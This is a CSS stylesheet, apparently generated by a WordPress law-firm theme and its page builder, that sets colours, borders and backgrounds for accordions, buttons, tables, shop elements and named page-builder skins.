.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-icon, .gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-icon, .gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-icon, .gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-icon{ color: #4c4c4c; } 
.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-title .gdlr-core-head, .gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-title .gdlr-core-head, .gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-title .gdlr-core-head, .gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-title .gdlr-core-head{ color: #4c4c4c; } 
.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-title, .gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-title, .gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-title, .gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-title{ color: #4c4c4c; } 
.gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-icon, .gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-icon{ background-color: #f3f3f3; }.gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-icon, .gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-icon{ border-color: #f3f3f3; } 
.gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-title:before, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-accordion-item-title:before{ color: #989898; } 
.gdlr-core-accordion-style-background-title .gdlr-core-accordion-item-title .gdlr-core-head, .gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-title .gdlr-core-head, .gdlr-core-toggle-box-style-background-title .gdlr-core-toggle-box-item-title .gdlr-core-head, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-toggle-box-item-title .gdlr-core-head{ color: #191919; } 
.gdlr-core-accordion-style-background-title .gdlr-core-accordion-item-title, .gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-title, .gdlr-core-toggle-box-style-background-title .gdlr-core-toggle-box-item-title, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-toggle-box-item-title{ color: #989898; } 
.gdlr-core-accordion-style-background-title .gdlr-core-accordion-item-title, .gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-title, .gdlr-core-toggle-box-style-background-title .gdlr-core-toggle-box-item-title, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-toggle-box-item-title{ background-color: #f3f3f3; } 
.gdlr-core-accordion-style-background-title-icon .gdlr-core-active .gdlr-core-accordion-item-title:before, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-active .gdlr-core-accordion-item-title:before{ color: #ffffff; } 
.gdlr-core-accordion-style-background-title .gdlr-core-active .gdlr-core-accordion-item-title, .gdlr-core-accordion-style-background-title-icon .gdlr-core-active .gdlr-core-accordion-item-title, .gdlr-core-toggle-box-style-background-title .gdlr-core-active .gdlr-core-toggle-box-item-title, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-active .gdlr-core-toggle-box-item-title{ color: #ffffff; } 
.gdlr-core-accordion-style-background-title .gdlr-core-active .gdlr-core-accordion-item-title, .gdlr-core-accordion-style-background-title-icon .gdlr-core-active .gdlr-core-accordion-item-title, .gdlr-core-toggle-box-style-background-title .gdlr-core-active .gdlr-core-toggle-box-item-title, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-active .gdlr-core-toggle-box-item-title{ background-color: #e6ae48; } 
.gdlr-core-audio, .gdlr-core-audio .mejs-container .mejs-controls{ background-color: #e7e7e7; } 
.gdlr-core-audio .mejs-container .mejs-controls .mejs-volume-button:before, .gdlr-core-audio .mejs-container .mejs-controls .mejs-playpause-button:before, .gdlr-core-audio .mejs-container .mejs-controls .mejs-time{ color: #202020; } 
.gdlr-core-audio .mejs-controls .mejs-time-rail .mejs-time-total, .gdlr-core-audio .mejs-controls .mejs-time-rail .mejs-time-loaded{ background-color: #afafaf; } 
.gdlr-core-audio .mejs-controls .mejs-time-rail .mejs-time-current{ background-color: #e6ae48; } 
.gdlr-core-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{ background-color: #afafaf; } 
.gdlr-core-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{ background-color: #646464; } 
.gdlr-core-alert-box-item .gdlr-core-alert-box-item-inner{ background-color: #ef5e68; } 
.gdlr-core-alert-box-item .gdlr-core-alert-box-item-inner{ border-color: #cd515a; } 
.gdlr-core-alert-box-item .gdlr-core-alert-box-item-inner{ color: #ffffff; } 
.gdlr-core-alert-box-item .gdlr-core-alert-box-item-title{ color: #ffffff; } 
blockquote, q{ color: #777777; } 
blockquote, q, pre{ background-color: #f5f5f5; } 
.attorna-body blockquote, .attorna-body q{ border-color: #e2e2e2; } 
.gdlr-core-blockquote-item-quote{ color: #e6ae48; } 
.gdlr-core-blockquote-item-content, .gdlr-core-blockquote-item-author, pre{ color: #1c1c1c; } 
.gdlr-core-body .gdlr-core-load-more, .gdlr-core-body .gdlr-core-button, .attorna-body .attorna-button, .attorna-body input[type="button"], .attorna-body input[type="submit"]{ color: #ffffff; } 
.gdlr-core-body .gdlr-core-load-more:hover, .gdlr-core-body .gdlr-core-button:hover{ color: #ffffff; } 
.gdlr-core-body .gdlr-core-load-more, .gdlr-core-body .gdlr-core-button, .attorna-body .attorna-button, .attorna-body input[type="button"], .attorna-body input[type="submit"]{ background-color: #e6ae48; }.attorna-blog-style-4 .attorna-comments-area .form-submit input[type="submit"]{ box-shadow: 5px 5px 20px rgba(230, 174, 72, 0.4); -webkit-box-shadow: 5px 5px 20px rgba(230, 174, 72, 0.4); -moz-box-shadow: 5px 5px 20px rgba(230, 174, 72, 0.4); } 
.gdlr-core-body .gdlr-core-load-more:hover, .gdlr-core-body .gdlr-core-button:hover{ background-color: #2F2F2F; } 
.gdlr-core-body .gdlr-core-button-with-border{ border-color: #383838; } .gdlr-core-body .gdlr-core-button-with-border.gdlr-core-button-transparent{ color: #383838; } 
.gdlr-core-body .gdlr-core-button-with-border:hover{ border-color: #000000; }.gdlr-core-body .gdlr-core-button-with-border.gdlr-core-button-transparent:hover{ color: #000000; } 
.gdlr-core-body .gdlr-core-button.gdlr-core-button-gradient{ background-color: #e6ae48; background: -webkit-linear-gradient(#e6ae48, #e6ae48); background: -o-linear-gradient(#e6ae48, #e6ae48); background: -moz-linear-gradient(#e6ae48, #e6ae48); background: linear-gradient(#e6ae48, #e6ae48); }.gdlr-core-body .gdlr-core-button.gdlr-core-button-gradient-v{ background-color: #e6ae48; background: -webkit-linear-gradient(to right, #e6ae48, #e6ae48); background: -o-linear-gradient(to right, #e6ae48, #e6ae48); background: -moz-linear-gradient(to right, #e6ae48, #e6ae48); background: linear-gradient(to right, #e6ae48, #e6ae48); } 
.gdlr-core-call-to-action-item-title{ color: #2c2c2c; } 
.gdlr-core-call-to-action-item-caption{ color: #535353; } 
.gdlr-core-counter-item-top-text{ color: #828282; } 
.gdlr-core-counter-item-top-icon{ color: #393939; } 
.gdlr-core-counter-item-number{ color: #393939; } 
.gdlr-core-counter-item-divider{ border-color: #393939; } 
.gdlr-core-counter-item-bottom-text{ color: #7d7d7d; } 
.gdlr-core-column-service-item .gdlr-core-column-service-icon{ color: #9d9d9d; } 
.gdlr-core-column-service-item .gdlr-core-icon-style-round i{ background-color: #f3f3f3; } 
.gdlr-core-column-service-item .gdlr-core-column-service-title{ color: #383838; } 
.gdlr-core-column-service-item .gdlr-core-column-service-caption{ color: #747474; } 
.gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-title, .gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-head-wrap{ background-color: #e6ae48; } 
.gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-title{ color: #252525; } 
.gdlr-core-flipbox-item .gdlr-core-flipbox-front, .gdlr-core-flipbox-item .gdlr-core-flipbox-back, .gdlr-core-feature-box-item .gdlr-core-feature-box{ background-color: #e6ae48; } 
.gdlr-core-flipbox-item .gdlr-core-flipbox-front, .gdlr-core-flipbox-item .gdlr-core-flipbox-back, .gdlr-core-flipbox-item .gdlr-core-flipbox-frame, .gdlr-core-feature-box-item .gdlr-core-feature-box, .gdlr-core-feature-box-item .gdlr-core-feature-box-frame{ border-color: #e6ae48; } 
.gdlr-core-flipbox-item .gdlr-core-flipbox-item-icon, .gdlr-core-feature-box-item .gdlr-core-feature-box-item-icon{ color: #ffffff; } 
.gdlr-core-flipbox-item .gdlr-core-flipbox-item-title, .gdlr-core-feature-box-item .gdlr-core-feature-box-item-title{ color: #ffffff; } 
.gdlr-core-flipbox-item .gdlr-core-flipbox-item-caption, .gdlr-core-feature-box-item .gdlr-core-feature-box-item-caption{ color: #ffffff; } 
.gdlr-core-flipbox-item .gdlr-core-flipbox-item-content, .gdlr-core-feature-box-item .gdlr-core-feature-box-item-content{ color: #ffffff; } 
.gdlr-core-image-overlay.gdlr-core-gallery-image-overlay .gdlr-core-image-overlay-title{ color: #ffffff; } 
.gdlr-core-image-overlay.gdlr-core-gallery-image-overlay .gdlr-core-image-overlay-caption{ color: #cecece; } 
.gdlr-core-image-overlay{ background-color: #000000; background-color: rgba(0, 0, 0, 0.6); } 
.gdlr-core-image-overlay-content, .gdlr-core-image-overlay-content a, .gdlr-core-image-overlay-icon{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin] .gdlr-core-image-overlay-icon, .gdlr-core-page-builder-body .gdlr-core-pbf-column[data-skin] .gdlr-core-image-overlay-icon{ color: #ffffff; } 
.gdlr-core-image-overlay.gdlr-core-round-icon .gdlr-core-image-overlay-icon{ background-color: #ffffff; } 
.gdlr-core-body .gdlr-core-image-item-wrap{ border-color: #000000; } 
.gdlr-core-block-item-title-wrap .gdlr-core-block-item-title{ color: #343434; } 
.gdlr-core-block-item-title-wrap .gdlr-core-block-item-caption{ color: #747474; } 
.gdlr-core-block-item-title-wrap a, .gdlr-core-block-item-title-wrap a:hover{ color: #747474; } 
.gdlr-core-icon-list-item i{ color: #222222; } 
.gdlr-core-icon-list-with-background-round .gdlr-core-icon-list-icon-wrap, .gdlr-core-icon-list-with-background-circle .gdlr-core-icon-list-icon-wrap{ color: #f3f3f3; } 
.gdlr-core-opening-hour-item .gdlr-core-opening-hour-day{ color: #a5a5a5; } 
.gdlr-core-opening-hour-item .gdlr-core-opening-hour-open{ color: #262626; } 
.gdlr-core-opening-hour-item .gdlr-core-opening-hour-close{ color: #c8c8c8; } 
.gdlr-core-opening-hour-item .gdlr-core-opening-hour-time i{ color: #8a8989; } 
.gdlr-core-opening-hour-item .gdlr-core-opening-hour-list-item{ border-color: #a6a6a6; } 
.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-title, .gdlr-core-personnel-style-grid .gdlr-core-personnel-list-title a{ color: #383838; } 
.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-position{ color: #9d9d9d; } 
.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-divider{ color: #e6ae48; } 
.gdlr-core-personnel-style-grid.gdlr-core-with-background .gdlr-core-personnel-list-content-wrap{ background-color: #ffffff; } 
.gdlr-core-personnel-style-modern .gdlr-core-personnel-list-title, .gdlr-core-personnel-style-modern .gdlr-core-personnel-list-title a{ color: #ffffff; } 
.gdlr-core-personnel-style-modern .gdlr-core-personnel-list-position{ color: #ffffff; }.gdlr-core-personnel-style-modern .gdlr-core-social-network-item a{ color: #ffffff; } 
.gdlr-core-promo-box-item .gdlr-core-promo-box-item-title{ color: #383838; } 
.gdlr-core-promo-box-item .gdlr-core-promo-box-content-wrap{ border-color: #e8e7e7; } 
.gdlr-core-post-slider-item .gdlr-core-post-slider-title a{ color: #ffffff; } 
.gdlr-core-post-slider-item .gdlr-core-blog-info, .gdlr-core-post-slider-item .gdlr-core-blog-info a{ color: #c5c5c5; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-title{ color: #d8c0b1; } 
.gdlr-core-roadmap-item-head.gdlr-core-active .gdlr-core-roadmap-item-head-title{ color: #ffffff; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-caption{ color: #ddc5b5; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-count{ color: #c5c5c5; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-count{ background-color: #e6ae48; } 
.gdlr-core-roadmap-item-head.gdlr-core-active .gdlr-core-roadmap-item-head-count{ color: #e6ae48; } 
.gdlr-core-roadmap-item-head.gdlr-core-active .gdlr-core-roadmap-item-head-count{ color: #ffffff; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-divider{ border-color: #ffffff; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-content-title{ color: #ffffff; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-content-caption{ color: #ddc5b5; } 
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-content{ color: #ddc5b5; } 
.gdlr-core-skill-bar-item .gdlr-core-skill-bar-title, .gdlr-core-skill-bar-item .gdlr-core-skill-bar-right{ color: #505050; } 
.gdlr-core-skill-bar-item .gdlr-core-skill-bar-icon{ color: #616161; } 
.gdlr-core-skill-bar-item .gdlr-core-skill-bar-progress{ background-color: #f3f3f3; } 
.gdlr-core-skill-bar-item .gdlr-core-skill-bar-filled{ background-color: #e6ae48; } 
.gdlr-core-flexslider-nav .flex-direction-nav li a, .gdlr-core-flexslider.gdlr-core-nav-style-middle-large .flex-direction-nav li a{ color: #e6ae48; border-color: #e6ae48; }.gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-direction-nav li a{ color: #e6ae48; border-color: #e6ae48; } 
.gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #ffffff; }.gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-direction-nav li a{ background-color: #ffffff; } 
.gdlr-core-flexslider .flex-control-nav li a{ border-color: #8a8a8a; }.gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #8a8a8a; }.gdlr-core-flexslider.gdlr-core-bullet-style-cylinder .flex-control-nav li a.flex-active{ background-color: #8a8a8a; } 
.gdlr-core-flexslider.gdlr-core-bullet-style-cylinder .flex-control-nav li a{ background-color: #dfdfdf; } 
.gdlr-core-social-share-item a{ color: #202020; }.gdlr-core-social-share-item.gdlr-core-style-round a, .gdlr-core-social-share-item.gdlr-core-style-round a:hover{ background-color: #202020; } 
.gdlr-core-social-share-item .gdlr-core-divider{ border-color: #e5e5e5; } 
.gdlr-core-social-share-item .gdlr-core-social-share-count{ color: #202020; } 
.gdlr-core-stunning-text-item-caption{ color: #747474; } 
.gdlr-core-stunning-text-item-title{ color: #383838; } 
.gdlr-core-tab-item-title{ color: #8d8d8d; } 
.gdlr-core-tab-style1-horizontal .gdlr-core-tab-item-title, .gdlr-core-tab-style1-vertical .gdlr-core-tab-item-title{ background-color: #f7f7f7; } 
.gdlr-core-tab-item-title-wrap, .gdlr-core-tab-item-content-wrap, .gdlr-core-tab-item-title{ border-color: #ebebeb; } 
.gdlr-core-tab-item-title-line{ border-color: #e6ae48; } 
.gdlr-core-tab-item-title.gdlr-core-active{ color: #464646; } 
.gdlr-core-tab-style1-horizontal .gdlr-core-tab-item-title.gdlr-core-active, .gdlr-core-tab-style1-vertical .gdlr-core-tab-item-title.gdlr-core-active{ background-color: #ffffff; } 
table tr th{ background-color: #e6ae48; } 
table tr th, .attorna-body table tr th a, .attorna-body table tr th a:hover{ color: #ffffff; } 
table tr:nth-child(odd){ background-color: #f9f9f9; } 
table tr:nth-child(odd){ color: #949494; } 
table tr:nth-child(even){ background-color: #f3f3f3; } 
table tr:nth-child(even){ color: #949494; } 
.gdlr-core-testimonial-item .gdlr-core-testimonial-item-title{ color: #232323; } 
.gdlr-core-testimonial-item .gdlr-core-testimonial-content{ color: #707070; } 
.gdlr-core-testimonial-item .gdlr-core-testimonial-title{ color: #3b3b3b; } 
.gdlr-core-testimonial-item .gdlr-core-testimonial-position .gdlr-core-rating i{ color: #ffa127; } 
.gdlr-core-testimonial-item .gdlr-core-testimonial-position{ color: #3b3b3b; } 
.gdlr-core-testimonial-item .gdlr-core-testimonial-quote{ color: #282828; } 
.gdlr-core-title-item .gdlr-core-title-item-title, .gdlr-core-title-item .gdlr-core-title-item-title a{ color: #161616; } 
.gdlr-core-title-item .gdlr-core-title-item-caption{ color: #747474; } 
.woocommerce .star-rating span, .single-product.woocommerce #review_form #respond p.stars a, .single-product.woocommerce div.product .product_meta, .single-product.woocommerce div.product .product_meta a{ color: #e6ae48; }.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, html .woocommerce input.button, html .woocommerce span.onsale{ background-color: #e6ae48; } 
span.woocommerce-Price-amount.amount{ color: #707070; }.attorna-top-cart-content-wrap .attorna-highlight, .attorna-top-cart-item-wrap .attorna-top-cart-price-wrap .woocommerce-Price-amount.amount{ color: #707070; } 
.woocommerce .price del, .gdlr-core-product-price del, del span.woocommerce-Price-amount.amount{ color: #949494; } 
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{ background-color: #e6ae48; } 
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled]{ color: #ffffff; } 
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{ color: #ffffff; } 
.single-product.woocommerce div.product .quantity .qty, #add_payment_method #payment, .woocommerce-checkout #payment, .single-product.woocommerce #reviews #comments ol.commentlist li{ background-color: #f3f3f3; } 
.gdlr-core-product-grid .gdlr-core-product-title a{ color: #191919; } 
.gdlr-core-product-grid .gdlr-core-product-title a:hover{ color: #434343; } 
.gdlr-core-product-thumbnail .gdlr-core-product-view-detail, .gdlr-core-product-thumbnail .gdlr-core-product-view-detail:hover{ color: #ffffff; } 
.gdlr-core-product-thumbnail .gdlr-core-product-view-detail{ background-color: #000000; background-color: rgba(0, 0, 0, 0.9); } 
.gdlr-core-product-thumbnail .added_to_cart, .gdlr-core-product-thumbnail .added_to_cart:hover, .gdlr-core-product-thumbnail .gdlr-core-product-add-to-cart, .gdlr-core-product-thumbnail .gdlr-core-product-add-to-cart:hover{ color: #ffffff; } 
.gdlr-core-product-thumbnail .added_to_cart, .gdlr-core-product-thumbnail .gdlr-core-product-add-to-cart{ background-color: #e6ae48; background-color: rgba(230, 174, 72, 0.9); } 
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{ background-color: #e6e6e6; } 
.woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #e6ae48; } 
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{ background-color: #e6ae48; } 
.gdlr-core-body .gdlr-core-privacy-box-wrap .gdlr-core-privacy-box-button{ background: #1a49a8; } 
.gdlr-core-gdpr-form-checkbox:checked + .gdlr-core-gdpr-form-checkbox-appearance .gdlr-core-gdpr-form-checkbox-button{ background-color: #1a49a8; }.gdlr-core-gdpr-form-checkbox:checked + .gdlr-core-gdpr-form-checkbox-appearance + .gdlr-core-gdpr-form-checkbox-text,.gdlr-core-gdpr-form-checkbox-required + .gdlr-core-gdpr-form-checkbox-appearance + .gdlr-core-gdpr-form-checkbox-text{ color: #1a49a8; } 
.gdlr-core-body .gdlr-core-gdpr-form-submit input[type="submit"]{ background: #1a49a8; } 
/*--do not remove--*/
@media only screen and (max-width: 1075px){
.rev-withicon i.fa-icon-long-arrow-right {
    display: none;
}
} 
.gdlr-core-page-builder-body [data-skin="White Text"] h1, .gdlr-core-page-builder-body [data-skin="White Text"] h2, .gdlr-core-page-builder-body [data-skin="White Text"] h3, .gdlr-core-page-builder-body [data-skin="White Text"] h4, .gdlr-core-page-builder-body [data-skin="White Text"] h5, .gdlr-core-page-builder-body [data-skin="White Text"] h6, .gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-skin-caption a:hover{ color: #a1a1a1 }
.gdlr-core-page-builder-body [data-skin="White Text"], .gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-skin-content{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="White Text"] i, .gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-skin-icon, .gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-skin-icon:before, .gdlr-core-page-builder-body [data-skin="White Text"] .attorna-widget ul li:before{ color: #ffffff }.gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper i{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-flexslider-nav.gdlr-core-plain-circle-style li a{ border-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="White Text"] a, .gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-skin-link{ color: #b1976b }
.gdlr-core-page-builder-body [data-skin="White Text"] a:hover, .gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-skin-link:hover{ color: #b1976b }
.gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-skin-e-background{ background-color: #111111 }.gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #111111; }.gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-flexslider .flex-control-nav li a{ border-color: #111111; }.gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #111111; }.gdlr-core-page-builder-body [data-skin="White Text"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="White Text"] textarea, .gdlr-core-page-builder-body [data-skin="White Text"] select{ background-color: #111111; }.gdlr-core-page-builder-body [data-skin="White Text"] .gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-direction-nav li a{ background-color: #111111; }
.gdlr-core-page-builder-body [data-skin="Dark Personnel"] h1, .gdlr-core-page-builder-body [data-skin="Dark Personnel"] h2, .gdlr-core-page-builder-body [data-skin="Dark Personnel"] h3, .gdlr-core-page-builder-body [data-skin="Dark Personnel"] h4, .gdlr-core-page-builder-body [data-skin="Dark Personnel"] h5, .gdlr-core-page-builder-body [data-skin="Dark Personnel"] h6, .gdlr-core-page-builder-body [data-skin="Dark Personnel"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Dark Personnel"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Dark Personnel"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="Dark Personnel"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="Dark Personnel"] .gdlr-core-skin-caption a:hover{ color: #5db0b8 }
.gdlr-core-page-builder-body [data-skin="Dark Personnel"] i, .gdlr-core-page-builder-body [data-skin="Dark Personnel"] .gdlr-core-skin-icon, .gdlr-core-page-builder-body [data-skin="Dark Personnel"] .gdlr-core-skin-icon:before, .gdlr-core-page-builder-body [data-skin="Dark Personnel"] .attorna-widget ul li:before{ color: #ffffff }.gdlr-core-page-builder-body [data-skin="Dark Personnel"] .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper i{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Dark Personnel"] .gdlr-core-flexslider-nav.gdlr-core-plain-circle-style li a{ border-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="Dark Personnel"] a, .gdlr-core-page-builder-body [data-skin="Dark Personnel"] .gdlr-core-skin-link{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Dark Personnel"] .gdlr-core-skin-divider{ border-color: #5db0b8; column-rule-color: #5db0b8; -moz-column-rule-color: #5db0b8; -webkit-column-rule-color: #5db0b8; }.gdlr-core-page-builder-body [data-skin="Dark Personnel"] .gdlr-core-flexslider.gdlr-core-nav-style-middle-large .flex-direction-nav li a{ border-color: #5db0b8 }
.gdlr-core-page-builder-body [data-skin="Our Philosophy"] h1, .gdlr-core-page-builder-body [data-skin="Our Philosophy"] h2, .gdlr-core-page-builder-body [data-skin="Our Philosophy"] h3, .gdlr-core-page-builder-body [data-skin="Our Philosophy"] h4, .gdlr-core-page-builder-body [data-skin="Our Philosophy"] h5, .gdlr-core-page-builder-body [data-skin="Our Philosophy"] h6, .gdlr-core-page-builder-body [data-skin="Our Philosophy"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Our Philosophy"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Our Philosophy"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="Our Philosophy"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="Our Philosophy"] .gdlr-core-skin-caption a:hover{ color: #b0b0b0 }
.gdlr-core-page-builder-body [data-skin="Our Philosophy"], .gdlr-core-page-builder-body [data-skin="Our Philosophy"] .gdlr-core-skin-content{ color: #b0b0b0 }
.gdlr-core-page-builder-body [data-skin="client consultation"] h1, .gdlr-core-page-builder-body [data-skin="client consultation"] h2, .gdlr-core-page-builder-body [data-skin="client consultation"] h3, .gdlr-core-page-builder-body [data-skin="client consultation"] h4, .gdlr-core-page-builder-body [data-skin="client consultation"] h5, .gdlr-core-page-builder-body [data-skin="client consultation"] h6, .gdlr-core-page-builder-body [data-skin="client consultation"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="client consultation"] .gdlr-core-skin-title a{ color: #202020 }
.gdlr-core-page-builder-body [data-skin="client consultation"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="client consultation"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="client consultation"] .gdlr-core-skin-caption a:hover{ color: #b1976b }
.gdlr-core-page-builder-body [data-skin="client consultation"], .gdlr-core-page-builder-body [data-skin="client consultation"] .gdlr-core-skin-content{ color: #b1976b }
.gdlr-core-page-builder-body [data-skin="frequently asked"] h1, .gdlr-core-page-builder-body [data-skin="frequently asked"] h2, .gdlr-core-page-builder-body [data-skin="frequently asked"] h3, .gdlr-core-page-builder-body [data-skin="frequently asked"] h4, .gdlr-core-page-builder-body [data-skin="frequently asked"] h5, .gdlr-core-page-builder-body [data-skin="frequently asked"] h6, .gdlr-core-page-builder-body [data-skin="frequently asked"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="frequently asked"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="frequently asked"] .gdlr-core-skin-title a:hover{ color: #b1976b }
.gdlr-core-page-builder-body [data-skin="frequently asked"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="frequently asked"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="frequently asked"] .gdlr-core-skin-caption a:hover{ color: #b8b8b8 }
.gdlr-core-page-builder-body [data-skin="frequently asked"] i, .gdlr-core-page-builder-body [data-skin="frequently asked"] .gdlr-core-skin-icon, .gdlr-core-page-builder-body [data-skin="frequently asked"] .gdlr-core-skin-icon:before, .gdlr-core-page-builder-body [data-skin="frequently asked"] .attorna-widget ul li:before{ color: #ffffff }.gdlr-core-page-builder-body [data-skin="frequently asked"] .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper i{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="frequently asked"] .gdlr-core-flexslider-nav.gdlr-core-plain-circle-style li a{ border-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="frequently asked"] .gdlr-core-skin-divider{ border-color: #474747; column-rule-color: #474747; -moz-column-rule-color: #474747; -webkit-column-rule-color: #474747; }.gdlr-core-page-builder-body [data-skin="frequently asked"] .gdlr-core-flexslider.gdlr-core-nav-style-middle-large .flex-direction-nav li a{ border-color: #474747 }
.gdlr-core-page-builder-body [data-skin="frequently asked"] *, .gdlr-core-page-builder-body [data-skin="frequently asked"] .gdlr-core-skin-border{ border-color: #474747 }.gdlr-core-page-builder-body [data-skin="frequently asked"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="frequently asked"] select{ border-color: #474747; }
